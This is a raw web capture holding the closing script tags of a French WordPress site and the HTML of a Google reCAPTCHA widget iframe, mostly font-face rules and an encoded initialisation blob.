<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-subscriptions-js"></script>
</body>

</html></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy&co=aHR0cHM6Ly93d3cuZWZoY2EuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=gf6xkitpo5qi
body_size: 49573
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UftLFw4N7y4B2XG-dDAyyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UftLFw4N7y4B2XG-dDAyyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UftLFw4N7y4B2XG-dDAyyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22NcKUUcK4JcKfwopJwpPCkjgFwr95w47DlCV+wrzCvkINwrrDokN6FsOfwpJqw6HDnmXCnF8fwoTCs8O/[base64]/DssKHw5QOw5p6bXbCicK7w73DrMOEWcOICMOhwp5Bw68cbQrDq8KXwo3Chg0EYXjCu8OcTcKkw4V/wr/[base64]/[base64]/YF4WUcK2wojDmsOyw5k4OCU9wq1SXE3CnQTDusOYw7PCl8KzW8KpXBPDlH8twoorw4hewpvCgzbDgsOhbzrDt1zDrsKawrHDuhbDhH/[base64]/[base64]/CnhLDncKlwq3CqMOGw7ULEMOLwokkJcK0XsKwQMKzwqPDsx93w65LVU4qEjoPTjDDvsK8LwfDpMOZZcOqw5/Dmx/DkMKWRhEjNMObQCZLccOtGg7DuQ8vMsK9w77ClcK7HkfDgl3DksOhwobCu8KNd8KEw5jChCrCmMKdw49NwrMIPyLDrj8/wr1TwqhsC2hLwpDCkMKBFsOCeXTDlGM8wq3DlcOtw6TDs2tIw6HDv8KTfMK7VixxQTXDg0UgTcKgwofDv2YPGm1WYC7CkWHDnRgiwooSHUrClADDiVQEEsOCw7fCt3/DusOrZUxsw45LV2NMw47DhcOAw4sHwqUrw5ZtwoTDtSw9eHTCjGMcQ8K4McKGwpXDhRbCnDLCiAQvfMK5wotPJAXCtsOLwprCqgjCmcO8w5jDv39fOCXDlgbDlMKBwq1Uw6TCi0lDwpnDiHILw7/Dq0QUM8KyeMKJC8Kwwql/w4rDlcOqNFXDqRnDvyHCuXrDn3rCgnjChwHCmsK7PsKnHMKiMsKrdmHCj15pwr7CuGoABW80BjnDp2/Cgh7CqcK8ak5Awqtawoxxw6HDvcOFcEk+w6LChcKTwpjDssK5wpjDv8OALnDCszE0CMK/wqjDgGwjwot1QEDCgyFmw5jCkMKXZBLChcKeZsOZwoXDmhQXEcOZwr/[base64]/w7jDmMO2w4VsOQNzw5fCgsKTZcK5w5hpw73CksO0w7/DlcKDJsOkwqTCumQhwpMkZw0jw448XMOscxN/w54NwofCnmY9w7rCoMObCQN9ew3Ch3bCj8Ofwo3DjMKPw6NGXkBQwqDCowDDnsKVBG5swoHDgcKFw4sfMQUrw6HDg0DCpsKewospS8K7WMOfwqXDr3DDqcOswoZHwowwAcOrw4AZQ8KIw53CiMK7wpDCr0/DlcKGw5tRwqxTwooyUcOrw6tcwo3Cuh0hAm7CusO0w5YsbxU4w53DrUnCusO7w7spw73DqhbCgABhFVDDlFfDmEAlKmbDsBrCj8KTwqDCo8KQw5smbcOIcsO/[base64]/Du0Q5K8KFwr5LwqBnwq7DpcKXw5fCrnUUwpwXw4Zjb0JQwrhcwp84w7zDpggXw4LCqsO/w7Nte8OXAcK1wqc8wqDCphDDgsO9w6XDisKDwrY2b8O5wrkmeMOewo7DuMKqwpxlQsOtwq59woHDrjLDtMKHwqMSA8KiJiNUwq/Cg8KiGsKUYUZgTcOtw5BefMK/ZsKNw5gEMgwvY8O+PMKQwp57NcKpV8OvwqxVw5vDhhzDm8OFw5HDkE/DtcOhUFDCoMKlIcOwG8OgwonDrAVtCcOtwpTDh8KJKMOWwroFw7HCvDoBwpc1QcK/w5vCksOLTsO/VWTCk0cwbXhKRyPCmEXDlMOuexAbw6TCiSFTw6HDjcKuwq/Dp8OAGkDDuyzDpS3CrHVKEcKELQg9w7HCisOkJsKGEGsvFMKlw5sOw5DCmsOEd8KgVVPDgxPCksKtN8OuG8KCw5kWwqPCmzMmT8Kiw6wIw5sxwqN3w6d4w7Q6wpbDpcKjeXfDjmp5bQvDn0vCkD5sXigiwoY3wrnClsO/w6o1T8KzN3pbPsOVM8KJVMKnwrc/wrx/fMO3AmhEwp3Cl8Onwp/DkTdMBXzCqxhlBsK9dXXCs1jDrnLCiMKxesKCw7PCm8OPUcOLQ0PCrsOuwpt4w7I0OMO1w4HDhD7CqMOjTB9OwrYzwpjCvTbDjC7CnDEhwqcSGyjCrcO+w6TDucKQS8OrwqPCmSrCkhZyfCLCig8xd2ZbwofDj8OGNMOnw648w4HDnyTCpsOuQV/[base64]/woxpaMKpIcK8QcOlOxDCqMOmwrVaw7XDnsOCwrHDn8OeVzvDksK2KMOdGMK8A3HDtH3DqcOEw7/DqcOqw5lEwo3DocO7w43Cp8OlGFpEFsKTwq9Gw5HDhVJpe3vDmVUIUMOow4rCq8OBw7BsB8KVMMO9M8Kew4zCjltsBcO4wpbDq13Dn8KQWyIJw77DtwQJQMKwRnnDrMOgwpo2w5FSwpfDhEJGw7LDmMK0w6HDoGUxworDrMKbLl5uwr/CpcKsaMKSwqNXXWokwoIGwrTCiCgYwq3DmR5lRGHCqDXClA3DucKnPsOowqEofwvCiz3DllzDm0TDlAZkwq4bw71Nw7nCgn3DkjHCh8OSWVjCtFHDpsKwJMKiODxVEVPDjnkswo3CocK5w6fCi8Oz